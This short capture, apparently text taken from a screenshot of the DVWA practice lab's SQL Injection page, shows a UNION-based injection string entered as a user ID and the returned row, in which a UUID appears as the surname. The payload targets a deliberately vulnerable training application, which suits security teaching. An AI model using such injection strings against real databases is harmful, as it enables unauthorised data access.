 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,uuid() #
First name: 1
Surname: 6e7ba6c6-98db-11e9-99a5-000c2962ce7f